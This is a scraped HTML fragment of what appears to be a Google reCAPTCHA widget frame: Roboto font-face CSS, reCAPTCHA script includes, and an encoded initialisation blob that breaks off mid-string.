  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-VnyM1aCBSwYMbElCDRmQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-VnyM1aCBSwYMbElCDRmQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-VnyM1aCBSwYMbElCDRmQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22f0I4woRMflZ3w5jDisO/w6LCuCsxwol+TCMWwrxow5/CiANAwptHNMKZwp3CtMOGw7Anw7l1PsObwqbDssKxJcOxwr3Dl2HDigTCq8Oawp/Dij0sPzFCwp/DngLDr8KUAyrCvjhDw4jDvxjCrAo8w5RZwqbDpsOgwpZlwrbCsAHDgsO7wr0yGyMvwrkMAsKPw7zCvk/DnkXCqw7CrsOuw5pBwpfDkMKKwovCrTFLZMORwo3DscKBwowUFVbDsMOhwpotQcKsw4TCvMO9w6nDjcKSw67DjRnDlcKVwoJrw7p/w5I4HcOJXcKxwo9eIcKgw7LCk8Ojw5MvUxMGQB7Du2vCqlXDgm/CkEsERcKwcMOeG8KefSNfw5UMKADCnzXCk8O1IsK3w7jCikxSwrdAGMODF8KnwqJLXMKhYcKrFRBXw4xWWiZYXMOnw5vDnxrCoTFJw7rDpMKiecOKw6bDljHCqcK5QsOmGTZGDMKGbhRMwq0KwpI7w4Z/[base64]/DsWhzwrAaw7bDgMKtw4HDs8OrC8OEwq4CTsKaQsK2w4rCnnQbChrCvXTDpULDjcKxw6bDqsO7wplFw6ITdRXDshDCtmbCng3Dv8OMw6FtHMK7wo1+acKyNsOzCsOhw4/CosKww6JBwrJHw77Dryk/w7AxwoDDgxJEZsOjRsOfw6PDncOmYgI3wpnDvAZDQRNfMxTDscKrWMKrSDA+f8OTQsKPwpTDocOFw4bDv8KbeGXCv8OgQcOhw6vDpMO+dX/Dn1giw5zDmMKXSRHCtcO0worDl1nCh8OufsOcTcO4SsKKw5/[base64]/Dl8OpwozCgMKUwrPDjXcyUMOqw64aw7XCtsOCRGXCncO3SHDDjyvDgxAJwrTDshDDgUrDr8KeIVPClsKXw71QZsKcJlRoFCLDi3wJwopcDDTDrWTCu8ODw4sRwrB4w6JpOsOVwpx2MsO+wpsIWD41w57DlsOLCsODcQkPwpRdXcKQwq9OCSBUw6/DsMOUw6AdZEvCpsKGPMOxwpXCp8K/w4zDiGDCpsKdIAjDn3/Co17DpRN6FMKfwpnDthLDoVIXbSfDnD9uw6rDj8OdBWhnw7NrwroewoPDi8Orw5o8wroCwoPDscKlCcOoeMKHFMKawoLCj8KRwqEUUcO4dmFww7HCu8ORNX1WCVZOS2xFw57CpF0eLgUMeEjCmwjDmCbCnUw8wr/DiCQIw6bCoQDDmcOjwqEeWyQVJMKKH1vDt8OvwoAYZQ/CvHgow6TDgMKIc8OfEAbDt1Yaw5MJwohxdMOpLsOIwqHCq8O9wq1KKXFxWGbDoCLDvzvDqcOsw7AmTcKrw5/DrUFxFkPDkmvDqsK6w7nDkxwXw7HCqMOUM8OCckcpw6nCuFU3wpZaZsO4wqjChV/CgMKSwr1vEMOGw7/[base64]/ChQExwrFaUVXDug/DrS4Ow5glBS/[base64]/[base64]/CpcOsXlvDgwRVwogKw4fCvsOoRcOQDsKZw65Vw6VIFsK3wqnDrMKFSQ3ChFjDqhgKwpnCmiRNHMKVUz5+OUpSwq/Do8KrY0h0Qg3CgMOzwpFfw7LCp8O7O8O1WcK3w4bCrjpCcXvCtyIYwoJrw5jDncOofGlmwrLCmRRpwqLCtcK9IcOrW8KtYihLw5/DjDLCnHnCvSVzWMKsw7FWfA8jwp9JQgnCgRIyUsK2wrTCvTV5w5DCghfCocOAwqrDoBfDusKPEMKVw6jCsQPDosOOwqrCvmnCkwpAwpgSwok0GQjCpsOZw7DDqsOIbcOiGjPCsMOnYxwWw7QfaBnDui3CvA4/PMOna1rDixjCk8OawpXDnMK7bGsbwpzDk8K5wo41w4E0wrPDgAvCv8Kuw6A2w5Ynw41swpx8GMK9CxrDlsOUw7HDiMOkIcOew47Cuj9RQcOAVSzDkmdeBMKeGMO4wqVqTn4Iwo8/wrXDicO8dnzDt8OBNcO9AMOdwofCqARKccK4wppsNHPCijXCjBHDqsKXwqdZGGzClsO7wrLCtDZIZsOAw5nDqMKVSk/DpMOIwpYVAm8/[base64]/w61vZ1nCh8KvwokPwo/CucOTJ0INwqR6VgFTwp9xIcOmwrNuaMOywqXCp1l0wrnDn8Ogw48TUiVBAcOreTVJwp9PcMKkw6jCucOMw6w7wq3DoU9Nwo9NwoNmMBwGLcKvA1nDjnHClMOnwodSw702w78CZTBLCMKLFgDCq8KhOMOcD3h7RhvDkGFYwp/[base64]/Cmw9PDR7DtcOmw5kACcKgw6PDksKww7PCm0suwqN5WXQEH2wEw64pwo9Pw4oFCMKrGcK7w6rDmRgaIcOVwp7CiMKkY0QMw5jClFHDqE3CqR/CucONIQlDIMOPScOtw7Z3w7zChCjCs8Oow67CocOaw7wTOUQebMOvcjPCjsO5BT4/wr85wozDscOFw53CssOEwrnCmzF6w7XCrMKOw49FwpXCmFtvw7nDlcOyw6tNwpQRFsKuHcOMwrHDtUF9HTV5wpTDvsKwwpnCsQ/DpVnDowjCtFDCrS3Dq0otwpMLfh/CpcKVw4HChMO/wpxhGm/CosKZw5XCp1xfO8KKwpLClBZlwpdnKnkqwqYEKHvDhHhuw4kPKVojwoLCmlJtwrdCTMKrXjLDmFXCjMO9w7/DssKBVcK/wrcWwrzCt8KFwqclM8Oiwr/CmMOJQcKxfAXDl8OGHBnDqEhiEcOXwpjCmMOicMKMasOCwr3CuE/DhzLDmwbCuybCo8OfLBglw6dBw6XDqsKdD1HDrCTCoyogw6HClMK1MsKcwoUrw7x/woTClMOTUcO1A0LCkcOHw7HDmg/Ch0HDt8Kxw7BpAcOEQ000YsKPH8OaJcKeNXkAHcKHwp0oCUXChMKbY8OBw58ew6wdaHdew7BEwpHDnsKlf8KSwpUvw7HDvMK+woXDuG4fcMOywofDvmHDh8Oow78/[base64]/wq/CnzRZwqHCsmzCpsOZF8OaNi3DihjDuiLCtsOhEnnDpCQwwpRjLW94CcOYw61HKcKEw7/Do3TDkHjCrsKbw7LDs2xWw7jDoRlKDsOfwrDDjTzCgyQtw4nCkVoewpzCnsKCe8OPbcKww5jCqF5hfxvDpnkAwoxIfzvCszs8woHCjsKqTmUTwrgYw6knwqUHw6wRIMOPacOAwqx0wqsLQWjCgFARP8OtwobCmxx2w4EWwo/DnMOkA8KPHcOaOFgEwrAlwoDCn8OOIcKBOkdeCsOiQTPDjXfDl1jCtcK1dsOQwp4fJsKIwozCp2ggw6jDtMOcUsO9wrLCpxXDomZ1wpg0w5IHwrU4wp8yw78qcMKVScKfwqfDpsOnPMKJYz/Dhiw+XcO2wqTDhsO1w6FgacO8BcOkwo7DrsOebHFrw6/CtkfDrcKCO8Kzw5fDvBLCrjFvR8OGECMOZ8OEw6V6w58bworCk8OjCCh1w4LClTLCosKTKTw4w5nCsjLCkcO/wobDqFDCqRgiKm3Dgi4+IsKSwqbCqz3DjcO/EgTCjwdrC2VYXMO/QT7Dp8OFwpg1wp4EwrkPIcO/w6LCtMOdw6DCqB/Dm1Umf8KfEMKQSyHCusOdZAAHe8OrQUFiBjzDqsOKwq3Ds1nDm8KKw6Akw7IewpgGwqk6UnTCl8OdHcK0PMOgIsKMBMK9wrECw7NfVQMQEhEQwofCkB3DhEsAwpTCk8OtMSglMFXDu8OOJlRYOsK8LT3CiMKAHSQSwrBpwq/[base64]/DpcOSw6EfRT/DsQEcfyBCPsO6DC7Co8KUw7ESYDxCYCnDjMO+F8KCG8OQwobDqcOfKHLDt1bChBUhw6XDoMOMXUTDohgONznCgBY3wrQ/[base64]/DljVHZsOQwrNcbjJmVUZBS2JsHXfCun/CrcKiEBPDuAzDgBzCqgHDo0/DgDnCoRHDq8OuCMK7EkbDqMOfHUsJFStcZQ3CplMpVSNrZ8OGw73DscOOQMOgVMOVLMKndDIvXVRmw5bCt8OJPAZKw5HDuh/[base64]/CnMO9ZxdAYTDDosKsNsOXw7QiUMKGwqTCoC3CscKqXMOzGjTClDkywpXCpRHCrjYoTMKgwoTDmxLClcO6CsKvck84XsOJw6YnIRXChifCn2dhJsOYFMOkwpbCvB/DkMOZBhfDqSnCum8TVcKuw53ClinClzbCtQnDl0PCiD3DqAJEXGfCv8O5XsOEwpvClsK9eRo9w7XDp8OJwoRsZBYMGsKwwrFcGcO+w7M3w5DCr8KaL2AZwp3ChCkcw4jDo1ppwqMkwoR7S03Ct8Opw57Ch8KNTw3CiEbDu8KxA8Ovw4RDY2rCi3/Dn1ING8Ogw7NSaMKXMUzCuGzDt11tw45MJRfDs8Oywqo8worClkXDiDwsPAcgHMOVdxJYw4BrPcO5w7NCwpYMZQosw4crw6XDhsObEcOqw6rCvTLDl0QhZlDDrMKydghEw5bCqCrCvMKUw54tTDTDnMOqdkvCicOXICgJbcK/X8Osw457GFTDhMOQwq3DvXPClMKoZsK4bsO8dsOQIHI6VsKBwqrDrX9ywplSJlPDtAjDkwvCusO6IyEww6XDt8Ouwp7CocOOwrsVwq4Xw6sawr5FwqcZwovDtcK2w7VCwrpNbTrChcKbwpcgwoF/w4hXOcOBNcKxw5/ClMOUw44yB3/Dl8Odw5jCilLDk8K8w4DChMO/wpkkYMOVRcK2ZcOcXMKxwrcKbsOPRg5ew4PDpycYw69/w5bDjDLDgsORXcO+FBfDtcKDwp7DpSxew7IXLxAdw6AzcMKYPsOsw7JrCQBbwp9sIB/Cv29/dcOVcxQxfMKdw7/CqghleMKjEMKpT8OjeAfDkwjDqcKBw5LDmsKtwpXDocKlecKKwqEbV8Kew7Enw6TCkiQUwqprw7PDhQ7CsiUoEsOzBMORYi1GwqU/S8KdOMOMcSJVBmPDoh7DkHfCnBXDpMO9asOKw43Cvgx7wq4facKgNCLCv8Ogw5tEZXtjw55Dw5xfMcO/w5ZLFm/CiiEawr8ywpkUU3EXwrnDhcOKe27CtCHCvcOWeMKjHsKJFSBeW8O+w6LCvMKvwpVOY8K8w5FQEBU2eXXDlcKvw7V+wqs3b8Osw4Q/VGV4dFrDrD1Tw5PChsObw7HDmHwEwqVjZhLCl8OceXtTw6jCjsOfWDd/[base64]/D3ABwqrDihLDr1A5wrRhbB/DuMKaf0lfA1nDv8OnwoA5H8OXw4zCmsO/w5nDlzsrBnnCjsKAwrPDh0IPw5bDuMOlwrQfwr/[base64]/wqZrdEoAwqLDp0keACfCrMKEEsK6DUzDvMOcecOYesKDZ3DDlADCpMObR1s7YcONXsKQwrbDq2rDsmgewpfDt8OYYcOkw43CqnHDrMOnw4/DhsKlJsO3wovDvytKw61kCMKtw5PDnkBtZGjDhQVRw7fCpcKmZsK3w43DuMKJGsKUwqNoXsONTsK8M8KbRWs0w4xGw6xFwoZ/w4TDunpfw6sST2TCrGoRwrjDm8OEOwo/S197BCXCkcOfw67DpxZtwrQ1FUguQXJew64BXVp1J1MWV0jCsAkew4TDtXbDusKQw7XCnyFAIGEQwrbDqkPCp8ONw4RLw59Dw5vDk8OXwrh6TV/[base64]/wpk2w6UpOz3DhFhLE8OTwpZiwrHDjUhzwqsFJMOEaMK1w6XCl8KPwr/DpG4MwqoMwr3CrMOxw4HCrmTDgMK7DcKzwoTDvCcIO2UEPDHCjsKTwqtjw6tKwo8Ub8OfAMKmw5DCujvCvi40w5hUPVrDocKCwotDdUptAcKMwpUXYsOKTU4+w7kSwpkhWyPCg8OJw7zCt8OjFy9aw6bDl8KDwpLDvCnCi0HDiUrClcOIw6Nhw6QGw4/[base64]/Dm8KCwqnDmcObw7fCtQtoY8KZwrIzK2Ywwr/DlwjDpsKEw7LDgsONFcORwqLCnsOgw5zCmzE5wqZyasKMwqJewrAew4HDmMOXBFPCuVfCmQpdwpkMTsOQwpTDrMK1J8Okw4nDjMOEw7NPTA7DtMK4w5HCmMOLYR/DhFZuwq7DghMjwpHCoivCpB1/RFlhcMKPJUVGSUjCp07CvcOiwrLCocKCBQvCs37Cp1cWQC3CqMOKw4sGwoxTwq4qw7NwV0XCjF7CjMKHBMOUKcKqNi0kwp3CgnAIw4bDtU3CoMOAb8OlYh/Dk8O+wrHDksKUw6kPw4jCl8OTwrzCtWlywrZwaW7DrcOKw6jCj8KFKCwGPTI/[base64]/DksOWeAPDhMO5acKcw6ZXRcO6w71Sw5VEw43CnsOUw5cNRFHCgcOlFm5Gw5TCmixCA8OhKB7Dj3M1QUzDmsKBNgfDtsOwwp1Zwq/Cs8OfD8ONRn7DrsKVCi8vIFFCR8OgPSBUw5ZjWMOOw5zCjAt5M13DrgHDvwRVZcK6wqAPfXQTRyfCp8KPw6goBsKkVsOARScXw4NOw6LDhBXCuMKpwoDDqsK7wp/Dmy0uwpTCqmsWw57DrsKPZMKBw4rCs8KwVWDDiMKvYcKZKsKvw5JeY8OGbl3Do8KoFDzChcOcwqzDgsO+GcKkw5DDk3zCtsKYCsK/wrNwCD/CgcOeacOSwqh4wq1kw6srIcKIUHZVwrhfw4M9OsKsw6vDtG48XMO+GihawoDDjsOkwoQ5w4Qiw7l3wprCsMK7C8OQE8O4wqBawozCoF3CocO0PmguTsOMM8KcWk5Ie0zChcOIfsKCw6IjG8KzwqVIwrd5wo5Kb8KsworCu8O9wqgiMMKkQ8O8YzrCm8KkwpHDusK/wr/ChFBLHMKhwp7CtnURw6LDncOVAcOOw6rChsOnZFtlw7PCgRIhwqbCssKwWjM0S8OzGGHDo8KDwo/DigYHNMKQHyXDv8OmSVoWWMO4OnJJw5DDum5Qw6cwImvDsMOpwqDDk8KfwrvCpMOdfcKKw4nCtsKpZMOpw5PDlcKcwoPDk1A5E8OmwrTCosOTwpgITAohP8KMwp7DlB4sw6Fvwq/Cq0N9wpPCgD/[base64]/CjzopMMObBn/DqsKqAVXDjGhDUXXDqQXDu0XCrsKuwph/wqISbQHDmhpPwoHCn8KSw7xnSMKebRzDnhzDnMOjw6NFaMOpw4AgRcOzwrTCrMO2w6XDj8KDwoB0w6h5XsO3wrkLwqXCqBZiA8KTw4DCmCZ0wpXCocOBBCd4w7h2wpjClcKiw4QRAMOww6gEwqjCt8OIPMKfBMORwoowAwbCicOdw71Cfj7Dr2rCpSc/w4jCgkQqwoPCu8OGLMKLJCUawpjDh8KSJA3Dg8KlPGnDr2fDtXbDijwpdMO9MMKzYMKKw6pLw7cfwrzDosKJwonClSjDjcOBw7wVw7HDpHjDgXRlLRY+NBrCh8KPwqxYAcOYw5lcw7M5wooULMKyw6PCqsK0dxBWfsOGwoR6wo/CvhxTbcOzZm/Ct8OBGsKUJ8OWw7hHw6JcfMOgYMKcE8O0wpzDg8Oww5LDm8OxFjnCisO1wr4hw4LDvERdwrhSwrvDiDc7wr7ClkxCwoTDs8KzNyceGcOrw4Y0KhfDi2zDhsKLwpkfwpXDvH/[base64]/[base64]/CjsO2TBHCjwLCiFQuD8OYwpfCqcOhwpBTw44Zw7hKf8OXDcK6DcKrw5IPdsKcw4UIdSnDhsK7LsKGw7bChsO4aMKkGg/ClA9iw6hmeT/CpBxgIsOdwq7CvHvDrDwhHMOrejvCt27CsMK3TsO+woPChXZvHMK0PsK3woJTwrvCoVrDjyMVw5XCq8KKfMOtPsOFw7ZgwptBTcObFxsNw5E4PQ3Dh8Kxw5xvH8O9w47DmkNCccOOwrLDu8Omw4PDhVNBd8KRE